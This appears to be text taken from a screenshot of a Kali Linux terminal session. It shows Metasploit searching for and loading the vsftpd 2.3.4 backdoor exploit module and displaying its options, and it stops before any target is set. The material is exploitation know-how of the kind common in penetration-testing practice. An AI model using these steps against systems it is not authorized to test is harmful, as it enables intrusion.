 harsha@kali: ~
File Actions Edit View Help
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post       ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > 0
[-] Unknown command: 0
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):